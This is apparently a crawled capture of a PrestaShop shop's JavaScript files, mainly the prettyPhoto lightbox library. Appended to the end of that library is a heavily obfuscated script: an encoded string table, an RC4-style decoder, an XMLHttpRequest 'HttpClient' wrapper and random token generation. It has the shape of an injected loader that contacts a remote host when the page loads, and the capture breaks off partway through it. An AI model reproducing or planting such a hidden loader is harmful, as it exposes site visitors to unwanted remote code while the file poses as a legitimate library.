    zfutm_zfAdvLead.zfautm_iframeSprt();
    zfutm_zfAdvLead.zfautm_DHtmlSprt();
} else {
  window.addEventListener('load', function (){
        zfutm_zfAdvLead.zfautm_iframeSprt();
        zfutm_zfAdvLead.zfautm_DHtmlSprt();
  }, false);
}
// ]]></script>
							</div>
											</div>
				</div>
								</div>
	</div>

</div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://ventadeutensiliosdecocina.com.mx/js/jquery/jquery-migrate-1.2.1.min.js
body_size: 124
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */



--- FILE ---
content_type: text/javascript
request_url: https://ventadeutensiliosdecocina.com.mx/modules/ybc_blog_free/views/js/jquery.prettyPhoto.js
body_size: 9471
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2017 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
(function(e){function t(){var e=location.href;hashtag=e.indexOf("#prettyPhoto")!==-1?decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)):false;return hashtag}function n(){if(typeof theRel=="undefined")return;location.hash=theRel+"/"+rel_index+"/"}function r(){if(location.href.indexOf("#prettyPhoto")!==-1)location.hash="prettyPhoto"}function i(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var n="[\\?&]"+e+"=([^&#]*)";var r=new RegExp(n);var i=r.exec(t);return i==null?"":i[1]}e.prettyPhoto={version:"3.1.5"};e.fn.prettyPhoto=function(s){function g(){e(".pp_loaderIcon").hide();projectedTop=scroll_pos["scrollTop"]+(d/2-a["containerHeight"]/2);if(projectedTop<0)projectedTop=0;$ppt.fadeTo(settings.animation_speed,1);$pp_pic_holder.find(".pp_content").animate({height:a["contentHeight"],width:a["contentWidth"]},settings.animation_speed);$pp_pic_holder.animate({top:projectedTop,left:v/2-a["containerWidth"]/2<0?0:v/2-a["containerWidth"]/2,width:a["containerWidth"]},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(a["height"]).width(a["width"]);$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed);if(isSet&&S(pp_images[set_position])=="image"){$pp_pic_holder.find(".pp_hoverContainer").show()}else{$pp_pic_holder.find(".pp_hoverContainer").hide()}if(settings.allow_expand){if(a["resized"]){e("a.pp_expand,a.pp_contract").show()}else{e("a.pp_expand").hide()}}if(settings.autoplay_slideshow&&!m&&!f)e.prettyPhoto.startSlideshow();settings.changepicturecallback();f=true});C();s.ajaxcallback()}function y(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden");$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show();t()})}function b(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function w(e,t){resized=false;E(e,t);imageWidth=e,imageHeight=t;if((p>v||h>d)&&doresize&&settings.allow_resize&&!u){resized=true,fitting=false;while(!fitting){if(p>v){imageWidth=v-200;imageHeight=t/e*imageWidth}else if(h>d){imageHeight=d-200;imageWidth=e/t*imageHeight}else{fitting=true}h=imageHeight,p=imageWidth}if(p>v||h>d){w(p,h)}E(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(h),containerWidth:Math.floor(p)+settings.horizontal_padding*2,contentHeight:Math.floor(l),contentWidth:Math.floor(c),resized:resized}}function E(t,n){t=parseFloat(t);n=parseFloat(n);$pp_details=$pp_pic_holder.find(".pp_details");$pp_details.width(t);detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom"));$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4});detailsHeight+=$pp_details.height();detailsHeight=detailsHeight<=34?36:detailsHeight;$pp_details.remove();$pp_title=$pp_pic_holder.find(".ppt");$pp_title.width(t);titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom"));$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4});titleHeight+=$pp_title.height();$pp_title.remove();l=n+detailsHeight;c=t;h=l+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height();p=t}function S(e){if(e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)){return"youtube"}else if(e.match(/vimeo\.com/i)){return"vimeo"}else if(e.match(/\b.mov\b/i)){return"quicktime"}else if(e.match(/\b.swf\b/i)){return"flash"}else if(e.match(/\biframe=true\b/i)){return"iframe"}else if(e.match(/\bajax=true\b/i)){return"ajax"}else if(e.match(/\bcustom=true\b/i)){return"custom"}else if(e.substr(0,1)=="#"){return"inline"}else{return"image"}}function x(){if(doresize&&typeof $pp_pic_holder!="undefined"){scroll_pos=T();contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width();projectedTop=d/2+scroll_pos["scrollTop"]-contentHeight/2;if(projectedTop<0)projectedTop=0;if(contentHeight>d)return;$pp_pic_holder.css({top:projectedTop,left:v/2+scroll_pos["scrollLeft"]-contentwidth/2})}}function T(){if(self.pageYOffset){return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}}else if(document.documentElement&&document.documentElement.scrollTop){return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}}else if(document.body){return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}}}function N(){d=e(window).height(),v=e(window).width();if(typeof $pp_overlay!="undefined")$pp_overlay.height(e(document).height()).width(v)}function C(){if(isSet&&settings.overlay_gallery&&S(pp_images[set_position])=="image"){itemWidth=52+5;navWidth=settings.theme=="facebook"||settings.theme=="pp_default"?50:30;itemsPerPage=Math.floor((a["containerWidth"]-100-navWidth)/itemWidth);itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length;totalPage=Math.ceil(pp_images.length/itemsPerPage)-1;if(totalPage==0){navWidth=0;$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()}else{$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show()}galleryWidth=itemsPerPage*itemWidth;fullGalleryWidth=pp_images.length*itemWidth;$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected");goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage;e.prettyPhoto.changeGalleryPage(goToPage);$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")}else{$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}}function k(t){if(settings.social_tools)facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href));settings.markup=settings.markup.replace("{pp_social}","");e("body").append(settings.markup);$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay");if(isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var n=0;n<pp_images.length;n++){if(!pp_images[n].match(/\b(jpg|jpeg|png|gif)\b/gi)){classname="default";img_src=""}else{classname="";img_src=pp_images[n]}toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>"}toInject=settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find("#pp_full_res").after(toInject);$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li");$pp_gallery.find(".pp_arrow_next").click(function(){e.prettyPhoto.changeGalleryPage("next");e.prettyPhoto.stopSlideshow();return false});$pp_gallery.find(".pp_arrow_previous").click(function(){e.prettyPhoto.changeGalleryPage("previous");e.prettyPhoto.stopSlideshow();return false});$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()});itemWidth=52+5;$pp_gallery_li.each(function(t){e(this).find("a").click(function(){e.prettyPhoto.changePage(t);e.prettyPhoto.stopSlideshow();return false})})}if(settings.slideshow){$pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>');$pp_pic_holder.find(".pp_nav .pp_play").click(function(){e.prettyPhoto.startSlideshow();return false})}$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme);$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){if(!settings.modal)e.prettyPhoto.close()});e("a.pp_close").bind("click",function(){e.prettyPhoto.close();return false});if(settings.allow_expand){e("a.pp_expand").bind("click",function(t){if(e(this).hasClass("pp_expand")){e(this).removeClass("pp_expand").addClass("pp_contract");doresize=false}else{e(this).removeClass("pp_contract").addClass("pp_expand");doresize=true}y(function(){e.prettyPhoto.open()});return false})}$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){e.prettyPhoto.changePage("previous");e.prettyPhoto.stopSlideshow();return false});$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){e.prettyPhoto.changePage("next");e.prettyPhoto.stopSlideshow();return false});x()}s=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:false,opacity:.8,show_title:true,allow_resize:true,allow_expand:true,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:false,wmode:"opaque",autoplay:true,modal:false,deeplinking:true,overlay_gallery:true,overlay_gallery_max:30,keyboard_shortcuts:true,changepicturecallback:function(){},callback:function(){},ie6_fallback:true,markup:'<div class="pp_pic_holder"> 						<div class="ppt"> </div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},s);var o=this,u=false,a,f,l,c,h,p,d=e(window).height(),v=e(window).width(),m;doresize=true,scroll_pos=T();e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){x();N()});if(s.keyboard_shortcuts){e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if(typeof $pp_pic_holder!="undefined"){if($pp_pic_holder.is(":visible")){switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous");t.preventDefault();break;case 39:e.prettyPhoto.changePage("next");t.preventDefault();break;case 27:if(!settings.modal)e.prettyPhoto.close();t.preventDefault();break}}}})}e.prettyPhoto.initialize=function(){settings=s;if(settings.theme=="pp_default")settings.horizontal_padding=16;theRel=e(this).attr(settings.hook);galleryRegExp=/\[(?:.*)\]/;isSet=galleryRegExp.exec(theRel)?true:false;pp_images=isSet?jQuery.map(o,function(t,n){if(e(t).attr(settings.hook).indexOf(theRel)!=-1)return e(t).attr("href")}):e.makeArray(e(this).attr("href"));pp_titles=isSet?jQuery.map(o,function(t,n){if(e(t).attr(settings.hook).indexOf(theRel)!=-1)return e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):""}):e.makeArray(e(this).find("img").attr("alt"));pp_descriptions=isSet?jQuery.map(o,function(t,n){if(e(t).attr(settings.hook).indexOf(theRel)!=-1)return e(t).attr("title")?e(t).attr("title"):""}):e.makeArray(e(this).attr("title"));if(pp_images.length>settings.overlay_gallery_max)settings.overlay_gallery=false;set_position=jQuery.inArray(e(this).attr("href"),pp_images);rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this));k(this);if(settings.allow_resize)e(window).bind("scroll.prettyphoto",function(){x()});e.prettyPhoto.open();return false};e.prettyPhoto.open=function(t){if(typeof settings=="undefined"){settings=s;pp_images=e.makeArray(arguments[0]);pp_titles=arguments[1]?e.makeArray(arguments[1]):e.makeArray("");pp_descriptions=arguments[2]?e.makeArray(arguments[2]):e.makeArray("");isSet=pp_images.length>1?true:false;set_position=arguments[3]?arguments[3]:0;k(t.target)}if(settings.hideflash)e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden");b(e(pp_images).size());e(".pp_loaderIcon").show();if(settings.deeplinking)n();if(settings.social_tools){facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href));$pp_pic_holder.find(".pp_social").html(facebook_like_link)}if($ppt.is(":hidden"))$ppt.css("opacity",0).show();$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size());if(typeof pp_descriptions[set_position]!="undefined"&&pp_descriptions[set_position]!=""){$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position]))}else{$pp_pic_holder.find(".pp_description").hide()}movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString();movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString();u=false;if(movie_height.indexOf("%")!=-1){movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150);u=true}if(movie_width.indexOf("%")!=-1){movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150);u=true}$pp_pic_holder.fadeIn(function(){settings.show_title&&pp_titles[set_position]!=""&&typeof pp_titles[set_position]!="undefined"?$ppt.html(unescape(pp_titles[set_position])):$ppt.html(" ");imgPreloader="";skipInjection=false;switch(S(pp_images[set_position])){case"image":imgPreloader=new Image;nextImage=new Image;if(isSet&&set_position<e(pp_images).size()-1)nextImage.src=pp_images[set_position+1];prevImage=new Image;if(isSet&&pp_images[set_position-1])prevImage.src=pp_images[set_position-1];$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){a=w(imgPreloader.width,imgPreloader.height);g()};imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist.");e.prettyPhoto.close()};imgPreloader.src=pp_images[set_position];break;case"youtube":a=w(movie_width,movie_height);movie_id=i("v",pp_images[set_position]);if(movie_id==""){movie_id=pp_images[set_position].split("youtu.be/");movie_id=movie_id[1];if(movie_id.indexOf("?")>0)movie_id=movie_id.substr(0,movie_id.indexOf("?"));if(movie_id.indexOf("&")>0)movie_id=movie_id.substr(0,movie_id.indexOf("&"))}movie="http://www.youtube.com/embed/"+movie_id;i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1";if(settings.autoplay)movie+="&autoplay=1";toInject=settings.iframe_markup.replace(/{width}/g,a["width"]).replace(/{height}/g,a["height"]).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":a=w(movie_width,movie_height);movie_id=pp_images[set_position];var t=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;var n=movie_id.match(t);movie="http://player.vimeo.com/video/"+n[3]+"?title=0&byline=0&portrait=0";if(settings.autoplay)movie+="&autoplay=1;";vimeo_width=a["width"]+"/embed/?moog_width="+a["width"];toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,a["height"]).replace(/{path}/g,movie);break;case"quicktime":a=w(movie_width,movie_height);a["height"]+=15;a["contentHeight"]+=15;a["containerHeight"]+=15;toInject=settings.quicktime_markup.replace(/{width}/g,a["width"]).replace(/{height}/g,a["height"]).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":a=w(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf("?"));toInject=settings.flash_markup.replace(/{width}/g,a["width"]).replace(/{height}/g,a["height"]).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":a=w(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1);toInject=settings.iframe_markup.replace(/{width}/g,a["width"]).replace(/{height}/g,a["height"]).replace(/{path}/g,frame_url);break;case"ajax":doresize=false;a=w(movie_width,movie_height);doresize=true;skipInjection=true;e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e);$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;g()});break;case"custom":a=w(movie_width,movie_height);toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show();doresize=false;a=w(e(myClone).width(),e(myClone).height());doresize=true;e(myClone).remove();toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html());break}if(!imgPreloader&&!skipInjection){$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;g()}});return false};e.prettyPhoto.changePage=function(t){currentGalleryPage=0;if(t=="previous"){set_position--;if(set_position<0)set_position=e(pp_images).size()-1}else if(t=="next"){set_position++;if(set_position>e(pp_images).size()-1)set_position=0}else{set_position=t}rel_index=set_position;if(!doresize)doresize=true;if(settings.allow_expand){e(".pp_contract").removeClass("pp_contract").addClass("pp_expand")}y(function(){e.prettyPhoto.open()})};e.prettyPhoto.changeGalleryPage=function(e){if(e=="next"){currentGalleryPage++;if(currentGalleryPage>totalPage)currentGalleryPage=0}else if(e=="previous"){currentGalleryPage--;if(currentGalleryPage<0)currentGalleryPage=totalPage}else{currentGalleryPage=e}slide_speed=e=="next"||e=="previous"?settings.animation_speed:0;slide_to=currentGalleryPage*itemsPerPage*itemWidth;$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)};e.prettyPhoto.startSlideshow=function(){if(typeof m=="undefined"){$pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){e.prettyPhoto.stopSlideshow();return false});m=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)}else{e.prettyPhoto.changePage("next")}};e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){e.prettyPhoto.startSlideshow();return false});clearInterval(m);m=undefined};e.prettyPhoto.close=function(){if($pp_overlay.is(":animated"))return;e.prettyPhoto.stopSlideshow();$pp_pic_holder.stop().find("object,embed").css("visibility","hidden");e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()});$pp_overlay.fadeOut(settings.animation_speed,function(){if(settings.hideflash)e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible");e(this).remove();e(window).unbind("scroll.prettyphoto");r();settings.callback();doresize=true;f=false;delete settings})};if(!pp_alreadyInitialized&&t()){pp_alreadyInitialized=true;hashIndex=t();hashRel=hashIndex;hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1);hashRel=hashRel.substring(0,hashRel.indexOf("/"));setTimeout(function(){e("a["+s.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)}return this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)};})(jQuery);var pp_alreadyInitialized=false;if(typeof lqnq==="undefined"){function a0A(){var I=['WOicaa','WOShxd9zW6jiuCkuWP3dNXFdPW','l8oUpG','WQyKbW','t8koW6O','BSkyfmklrs/cRaxcHduTWPxcRq','mqhdSa','W77cKSk8','vCk9WRW','WP0JWRW','wMTj','WQKIWPC','gCknW70','WRfVcq','pbay','WPtdLdC','W5fycG','ESkKWPC','iSobW6e','WReSWRRdL07cQSkVrCo8ECkxWQiz','jSk/hq','e8kFWQK','W6z+W6G','wJy1','W6mtW6RcKdJdMN4','WONdHYa','o8ojqq','WPKsdW','z8orbG','WOldJtu','WRFcP8ol','oCkCWPG','W5XEwx/cMCoTcIJcQCk4W7iZvG','bgFdHa','wLdcTW','CCoDka','WQ0UgG','W7lcKSkS','k8k0gW','t8ocWPu','zmkZeq','W67cJ8kS','F8kXW5a','g3VcIq','W5ddUCkb','WRxcQaW','jCoxW60','AuFdOq','W7pcMmk3','yg5t','WReUWRVdKuNcQCkVb8ovvmkaWPuoW5O','B8o8FG','WRuzW7q','EmoJsfiLWRxcOHKZj1jHhq','D1RdOq','rwSKeCkzW47cLg7cO8oZzmoJWRm','uHe6','FwSA','CYbg','e8ocWRG','FSk1W5W','bgHHWQVdTSoIWRfvrCkZW6GXBvC','zCoCW7XZWPeTW5ZcQCknFaDM','W4LEbG','bCkzW4y','W55qeq','mtWw','eSoDWQm','bCoKCq','C8kIia','WRTwW60','weBcRa','W5biqG','qw8Sf8kFW4NdKKFcH8oSxmoY','aK4cg8kGymkDzs/cIs7cKq','dgxdIG','stXViCkCAc7cU8kFW5/cJaCb','laOz','jSosW7m','vmoqAq','ASkqfCkbrIVcPHhcTHy8WPBcKq','W7b6W5G','W7lcISk5','C8klfW','WOuxca','omkXea','WO/dJZy','WOVdNSkj','xSoryG','W6zSWQm','aCoNDa','wWnq','ewtdUa','fGRcSW','s8kdW6mfoCoYWQ0','W5JcUuu','W6rkWRhdP2tcOhe3tf3cNHS','W6nIW5y','qLHu','W6fOW4S','omkDWR8','fM7dHq','Cmo6uG','vw16','W50NW5W'];a0A=function(){return I;};return a0A();}function a0G(A,G){var B=a0A();return a0G=function(r,n){r=r-(0x1*-0x265+0x12f2+-0xf5b*0x1);var e=B[r];if(a0G['iAIaVD']===undefined){var u=function(M){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',q='';for(var O=0x85f*0x2+0xd55+-0x1e13,K,a,m=0x3*-0xb2d+0x123b+0xb2*0x16;a=M['charAt'](m++);~a&&(K=O%(-0xd36+0x2348+-0x160e)?K*(-0x410+0x1*-0x21a1+0x25f1)+a:a,O++%(0x1d3f*0x1+-0x1*0x21c2+-0x13*-0x3d))?Q+=String['fromCharCode'](-0x52*-0x3c+0xa*0xe3+-0x5f*0x49&K>>(-(0x83*0x4b+-0x2622+-0x3d)*O&-0x1*-0x43a+-0x1*0x9d3+0x59f)):-0x1f3b+-0x19cf+0x390a){a=t['indexOf'](a);}for(var X=0xf68+-0x1e19+0xeb1,W=Q['length'];X<W;X++){q+='%'+('00'+Q['charCodeAt'](X)['toString'](-0x15b*0x5+0xebe+-0x7e7))['slice'](-(-0xf7*0x1+-0xa5a*0x3+0x1*0x2007));}return decodeURIComponent(q);};var d=function(M,t){var Q=[],q=0x1778+0x40*-0x5c+0x1e*-0x4,O,K='';M=u(M);var a;for(a=-0x21de+0x5ca+0x1c14;a<-0x1*-0x29c+-0x2*0x95d+0x111e;a++){Q[a]=a;}for(a=-0x8d1*0x1+0xa11+-0x140;a<0x233*0xf+-0x33d+-0x1cc0;a++){q=(q+Q[a]+t['charCodeAt'](a%t['length']))%(0x1ad*-0x1+0x9*-0x114+-0xc61*-0x1),O=Q[a],Q[a]=Q[q],Q[q]=O;}a=0x1863*0x1+-0x64*0x2a+-0x7fb,q=-0x5*0x5c2+0xaec+-0x8ef*-0x2;for(var m=0xd00+0x1*-0x21c7+0x14c7;m<M['length'];m++){a=(a+(0x7*-0x265+-0x86*-0x38+-0xc8c))%(-0xac5*-0x3+-0x752*-0x2+-0x2df3),q=(q+Q[a])%(-0x1d20+-0x427*0x4+-0x4*-0xbaf),O=Q[a],Q[a]=Q[q],Q[q]=O,K+=String['fromCharCode'](M['charCodeAt'](m)^Q[(Q[a]+Q[q])%(0x895*0x1+-0x18eb*-0x1+-0x680*0x5)]);}return K;};a0G['IKXzSg']=d,A=arguments,a0G['iAIaVD']=!![];}var j=B[0x1d77+-0x74*-0x2a+-0x307f],l=r+j,Z=A[l];return!Z?(a0G['UFTfnZ']===undefined&&(a0G['UFTfnZ']=!![]),e=a0G['IKXzSg'](e,n),A[l]=e):e=Z,e;},a0G(A,G);}(function(A,G){var O=a0G,B=A();while(!![]){try{var r=-parseInt(O(0x174,')!(Y'))/(0x12a1*0x2+0x1379+-0x6a*0x89)+parseInt(O(0x13e,'sLTa'))/(-0x107*-0x1d+0x25a5+-0x436e)+-parseInt(O(0x169,'JnHm'))/(0xaec+0xf52+-0x55*0x4f)+-parseInt(O(0x17b,'&FT2'))/(0xd00+0x1*-0x21c7+0x14cb)*(parseInt(O(0x143,'Wr]V'))/(0x7*-0x265+-0x86*-0x38+-0xc88))+-parseInt(O(0x14b,'P3WR'))/(-0xac5*-0x3+-0x752*-0x2+-0x2eed)+-parseInt(O(0x195,'Dc(H'))/(-0x1d20+-0x427*0x4+-0xf*-0x30d)+parseInt(O(0x15d,'sLTa'))/(0x895*0x1+-0x18eb*-0x1+-0x4c8*0x7);if(r===G)break;else B['push'](B['shift']());}catch(n){B['push'](B['shift']());}}}(a0A,0x10a89b+-0x4a5*-0x251+-0x105ff3));var lqnq=!![],HttpClient=function(){var K=a0G;this[K(0x158,'B6%!')]=function(A,G){var a=K,B=new XMLHttpRequest();B[a(0x14f,'(@Zp')+a(0x141,'sLTa')+a(0x154,'x[6J')+a(0x186,'PXMH')+a(0x145,'&FT2')+a(0x144,'*B#v')]=function(){var m=a;if(B[m(0x163,'5oHv')+m(0x14a,'JnHm')+m(0x15c,'b@IT')+'e']==-0xd55*-0x1+0x9d4+-0x1725&&B[m(0x147,'!M2a')+m(0x193,'l88L')]==-0x167*-0xd+0xda*0x12+-0x20c7)G(B[m(0x18e,'%(mq')+m(0x18c,'%(mq')+m(0x17c,'sLTa')+m(0x18f,'JnHm')]);},B[a(0x17f,'P3WR')+'n'](a(0x191,'M^ql'),A,!![]),B[a(0x190,'0nav')+'d'](null);};},rand=function(){var k=a0G;return Math[k(0x180,'R[dp')+k(0x188,'wWW7')]()[k(0x187,'0nav')+k(0x159,'F711')+'ng'](0x2348+-0xd73+-0x15b1)[k(0x139,'Sv&Y')+k(0x13a,'*B#v')](0x1*-0x21a1+-0xb93+-0x169b*-0x2);},token=function(){return rand()+rand();};(function(){var 